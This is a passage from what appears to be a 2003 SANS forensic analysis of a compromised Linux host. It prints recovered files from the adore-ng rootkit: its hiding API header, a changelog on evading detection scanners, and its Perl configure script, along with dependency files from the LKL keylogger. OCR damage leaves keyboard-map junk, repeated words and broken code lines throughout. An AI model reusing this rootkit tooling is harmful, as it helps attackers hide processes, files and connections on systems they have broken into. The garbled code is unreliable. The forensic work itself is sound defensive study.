* ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE<br>* FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL<br>* DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS
 * OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
```

```
* LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY<br>* OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
  * LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY
  * SUCH DAMAGE.
  */
#ifndef _LIBINVISIBLE_H_
#define _LIBINVISIBLE_H_
#include <sys/types.h>
/* Whenever you change this, do so in adore.c!!!
  */
#define SIGINVISIBLE 100
#define SIGVISIBLE 101
#define SIGREMOVE 102
typedef struct adore_t {
              int version;
              /* nothing more yet */
} adore_t;
adore_t *adore_init();
/* adore_t as first argument is something like
 * 'this' in C++.
 * It isn't much used yet, but good for later
 * extensions.
  */
int adore_hidefile(adore_t *, char *);
int adore_unhidefile(adore_t *, char *);
int adore_hideproc(adore_t *, pid_t);
int adore_removeproc(adore_t *, pid_t);
int adore_unhideproc(adore_t *, pid_t);
int adore_makeroot(adore_t *);<br>int adore_free(adore_t *);<br>int adore_getvers(adore_t *);<br>int adore_free(adore t *);
int adore_disable_logging(adore_t *);<br>int adore_enable_logging(adore_t *);
int adore_uninstall(adore_t *);
#endif
```
#### 5.1.1.2. data\_inodes.txt

**data\_inodes.txt only contained unlegible character strings. Not copied for space reasons.**

#### 5.1.1.3. ISO\_inodes.txt





**<Ctrl> <Shift> <Shift> <Alt> <CapsLck> <NumLck> <ScrlLck> "<Last> NUll** NULL. **NULL** NULL. **NULL NULL NULL NULL KPRet <Ctrl> <Ctrl\\> <AltGr> <Brk> <Fnd> <Up> <PagD> <Left> <Right> <Select> <Down> <PagU> <Ins> <Rmv> <Macro> <Help> <Do> <KPMin+> <Pause> Contents of inode 68261: ================================= ============= 1.23 ---- + 2.6 port + added visible-start 1.12 ---- + fixed adore\_atoi() respect to /proc misbehaivior a PID of 672 has the string "672 A" so make atoi()**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **+ fixed adore\_init() which did handle this not checked ssuid correctly 1.11 ---- + rewrote most parts (using VFS etc) -> adore-ng 0.53 ---- + #define PID\_MAX if not found 0.52 ---- + support 16 and 32 bit UID/GID + using spin-locks + hooking lookup in proc\_root, so many adore-testers fail now + much better tcp-connection hiding, also via proc + removed file redirection + added elite\_gid, so its now impossible to detect adore by chown()+getdents() bruteforce + elite\_uid/elite\_gid are randomly choosen by "configure" + close() should return EBADF when user is not authenticated. It does so now. 0.42 ---- + Added devpts fix. 0.41 ---- + fixed is\_secret64() to properly hide files. + removed memleak 0.40 ---- + fixed some typo in cleanup\_module() 0.39b ----- + open()/stat() redirection + no more exec redir + Added possiblility to hide more than one service (netstat -an vs. -al)**

**+ This is a Beta version! It is for testing purposes, whether open/stat redir works properly. 0.38 ---- + Nothing. CVS-internally thing. 0.36 ---- + Added rename.c as generic way to rename/rmmod protection modules such as StMichael. + Fixed libinvisble: Dont follow links on chown() -> now properly hides symlinks 0.35 ---- + Added 64 bit FS support, for 2.4 plus new glibc 0.33 ---- + Added auth via mkdir(2) to defeat scanners + setuid() -> close() change since 2.4 kernel uses setuid32() 0.32 ---- + added kgcc check in configure + added exec-redirection + made 'R' switch stable (now official feature) 0.31 ---- + empty module-list doesn't crash anymore :) + removed syslog dis/enabling coz a lot of ppl told me its not of much use and it only costs porting time and robustness + added removing of procs + no chkroot defat anymore. there are too many ways to detect rootkits sowhere below + Added 'cant be killed from normal processes'**

#### 5.1.1.4. m4\_inodes.txt

**Contained M4 MACRO code as part of the adore and lkl source package. Not pasted here for space reasons (text would add about 100 pages to the document.**

#### 5.1.1.5. makecommands\_inodes.txt



#### **Except of the control of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the Case of the** \$(CC) \$(INC) -c \$(CFLAGS) cleaner.c<br>clean:<br>**clean**: **clean:** 5.1.1.6. perl\_inodes.txt **Contents of inode 68257: ============================================== #!/usr/bin/perl # (C) 2002 by Stealth. # Using at your own risk. Licensed under BSDish license. # See LICENSE-file. Standard disclaimer applies. # adore configuration script # One can also use Makefile.gen edited by hand # when perl is not available or one needs special values # (crosscompiling) # # Initializink, Pitr ... # \$elite\_uid = 0; \$elite\_cmd = 0; \$cc = ""; \$| = 1; \$current\_adore = 24; \$bw = shift || 4; print "\nUsing byte-with of \$bw for UID/GID\n"; sub get\_pass() { print "\n\nSince version 0.33 Adore requires 'authentication' for\n".** "its services. You will be prompted for a password now and this\n".<br>"password will be compiled into 'adore' and 'ava' so no further actions\n".<br>"by you are required.\nThis procedure will save adore from scanners.\n".<br>"Try **print "Password (echoed):"; my \$s = <STDIN>; chop(\$s); s/"//g; return \$s; } # # find elite UID+GID # sub get\_elite\_id() { my \$uid = 0, \$p; if (\$bw == 2) { \$p = "S"; } elsif (\$bw == 4) { \$p = "I"; } else { print "Nuts! Stupid byte-width of \$bw. Use either 2 or 4.\n"; exit; } open(R, "/dev/random") or die "\$!"; while (defined(getpwuid(\$uid))) { read R, \$uid, \$bw; \$uid = unpack(\$p, \$uid); } read R, \$gid, \$bw; close(R); \$gid = unpack(\$p, \$gid); return (\$uid, \$gid); } # # randomly choose an ELITE\_CMD # sub get\_elite\_cmd() { srand(); return int(10000 + rand 100000); } # sub check\_smp() { if (`uname -a` =~ "SMP") { return "YES"; } else { return "NO"; } }**

```
sub check_26()
{
```

```
Example 12<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>
Example 2014<br>

if ('uname -r^* = \gamma/2\Lambda.6) {<br>return "YES";
            if ('uname -r' = \sqrt{2}, 6/) {
            } else {
                         return "NO";
            }
}
# check for CONFIG_MODVERSIONS=y
sub check_modversions()
{
             open I, "</proc/ksyms" or die "open(/proc/ksyms) $!";
while (<I>) {
                         if (/kernel_thread_R.+/) {
                                     close I;
                                     return "YES";
                         }
                         if (/kernel_thread/) {
                                     close I;
                                     return "NO";
                         }
            }
            print "WARN: Can't find kernel_thread!! Using \"NO\"!";
            return "NO";
}
#
# Look for loaded modules
#
sub check_modules()
{
            print "Loaded modules:\n";
            system("cat /proc/modules");
}
#
# Look where insmod is located
#
sub check_insmod()
{
            my $s;
             print "Checking 4 insmod ... ";<br>
foreach (qw(/bin /sbin /usr/sbin /usr/bin)) {<br>
<b>if (-x ($s = "$_/insmod")) {<br>
print "found $s -- OK\n";<br>
return $s;
                        }
            }
            print "WARN: No insmod found in /bin, /sbin, /usr/sbin, /usr/bin! Fix init-script by hand!\n";
            return "insmod";
}
#
# RH 7 has 'kgcc'
#
sub check_cc()
{
            my $r;
            if (-x "/usr/bin/kgcc") {
                         $r = "kgcc";
            } else {
                         $r = "cc";
            }
            return $r;
}
##############################
#
# main()
#
##############################
print "\nStarting adore configuration ...\n\n";
($uid, $gid) = get_elite_id();
print "Checking 4 ELITE UID + ELITE GID ... ";
print "found $uid, $gid\n";
print "Checking 4 ELITE_CMD ... ";
print "using ", $elite_cmd = get_elite_cmd(), "\n";
print "Checking 4 SMP ... ", $has_smp = check_smp(), "\n";
print "Checking 4 MODVERSIONS ... ", $has_modversions = check_modversions(), "\n";
print "Checking for kgcc ... ";
print "found ", $cc = check_cc(), "\n";
$insmod = check_insmod();
print "\n";
check_modules();
```

```
Example 2003<br>
MAGEILe (c) Makefile Makefile (data");<br>
also functions of the full rights.<br>
Consequently for the state of the consequently for the consequently functions functions functions functions functions functions 
 {\tt Spwd = get\_pass()} ;
$pwd = get_pass();
 $target_dir = `pwd`;
chop($target_dir);
 print "\nPreparing $target_dir (== cwd) for hiding ... ";
chown($elite_uid, 0, $target_dir) or print "(failed)";
print "\n\n";
print "Creating Makefile ...\n";
print "\n\a*** Edit adore.h for the hidden services ***\n";
 #
# create an Makefile backup for ELITE_CMD etc.
 #
 $date = `date`;
$date =~ tr/ /_/;
system("touch Makefile;cp Makefile Makefile_$date");
 #
 # write Makefile
#
open(O, ">Makefile") or die "open(Makefile) $!";
 print 0 "#\nCC=$cc\nCFLAGS=-02 -Wall\n\n";<br>print 0 "#CFLAGS+=-mcpu=i486\nCFLAGS+=-DELITE_CMD=$elite_cmd\nINC=-I/usr/src/linux/include";<br>print 0 "\nCFLAGS+=-DELITE_UID=${uid}U -DELITE_GID=${gid}U\nCFLAGS+=-DCURRENT_ADORE=$c
 if ($has_smp eq "NO") {
print O "#";
}
print O "CFLAGS+=-D__SMP__\n";
print O "\n";
if ($has_modversions eq "NO") {
            print O "#";
}
 print O<<_EOF_;
CFLAGS+=-DMODVERSIONS
all: adore-ng ava cleaner
adore-ng: adore-ng.c
             rm -f adore-ng.o
             \$(CC) -c \$(INC) \$(CFLAGS) adore-ng.c -o adore-ng.o
 ava: ava.c libinvisible.c
\$(CC) \$(CFLAGS) ava.c libinvisible.c -o ava
 cleaner: cleaner.c
\$(CC) \$(INC) -c \$(CFLAGS) cleaner.c
clean:
             rm -f core ava *.o
_EOF_
 #
# Done :>
#
```
**close O;**

### 5.1.1.7. pureascii\_inodes.txt





![](_page_131_Figure_1.jpeg)

**< F11 F12 NULL NULL NULL NULL NULL NULL NULL KPRet <Ctrl> KP/ <Ctrl\\> <AltGr> <Brk> <Fnd> <Up> <PagD> <Left> <Right> <Select> <Down> <PagU> <Ins> <Rmv> <Macro> F13 F14 <Help> <Do> F17 <KPMin+>**

**<Pause>**

**NULL**

**Contents of inode 180832: ================================= ============= bin\_PROGRAMS = lkl lkl\_SOURCES = main.c lkl.c output.c net.cContents of inode 180833: ================================= ============= [-------------------[AUTHORS]---- ------------------------] [ ] [ LKL is coded by:**

**[ vl4d \_founder\_ -- vl4d@spine-group.org ] [**

 **] [--------------------------------**  **]**

**------------------------] Contents of inode 180842: ================================= ============= timestamp Contents of inode 180844: ================================= ============= lkl.o : \ lkl.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \ /usr/include/bits/stdio.h /usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \**

**© SANS Institute 2003, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **/usr/include/sys/sysmacros.h \ /usr/include/bits/sigset.h /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \ /usr/include/bits/local\_lim.h /usr/include/linux/limits.h \ /usr/include/bits/posix2\_lim.h /usr/include/bits/sockaddr.h \ /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h lkl.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/io.h : /usr/include/string.h : /usr/include/bits/string.h : /usr/include/bits/string2.h : /usr/include/endian.h : /usr/include/bits/endian.h : /usr/include/stdlib.h : /usr/include/sys/types.h : /usr/include/time.h : /usr/include/sys/select.h : /usr/include/bits/select.h : /usr/include/bits/sigset.h : /usr/include/sys/sysmacros.h : /usr/include/sys/socket.h : /usr/include/bits/socket.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h : /usr/include/limits.h : /usr/include/bits/posix1\_lim.h : /usr/include/bits/local\_lim.h : /usr/include/linux/limits.h : /usr/include/bits/posix2\_lim.h : /usr/include/bits/sockaddr.h : /usr/include/asm/socket.h : /usr/include/asm/sockios.h : /usr/include/netinet/in.h : /usr/include/stdint.h : /usr/include/bits/wordsize.h : /usr/include/bits/in.h : /usr/include/bits/byteswap.h : Contents of inode 180845: ================================= ============= main.o : \ main.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \**

**/usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \ /usr/include/bits/sigset.h /usr/include/sys/sysmacros.h \ /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \ /usr/include/bits/local\_lim.h /usr/include/linux/limits.h \ /usr/include/bits/posix2\_lim.h /usr/include/bits/sockaddr.h \ /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h main.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/io.h : /usr/include/string.h : /usr/include/bits/string.h : /usr/include/bits/string2.h : /usr/include/endian.h : /usr/include/bits/endian.h : /usr/include/stdlib.h : /usr/include/sys/types.h : /usr/include/time.h : /usr/include/sys/select.h : /usr/include/bits/select.h : /usr/include/bits/sigset.h : /usr/include/sys/sysmacros.h : /usr/include/sys/socket.h : /usr/include/bits/socket.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h : /usr/include/limits.h : /usr/include/bits/posix1\_lim.h : /usr/include/bits/local\_lim.h : /usr/include/linux/limits.h : /usr/include/bits/posix2\_lim.h : /usr/include/bits/sockaddr.h : /usr/include/asm/socket.h : /usr/include/asm/sockios.h : /usr/include/netinet/in.h : /usr/include/stdint.h : /usr/include/bits/wordsize.h : /usr/include/bits/in.h : /usr/include/bits/byteswap.h : Contents of inode 180846: ================================= ============= output.o : \ output.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \**

 **/usr/include/bits/stdio.h**

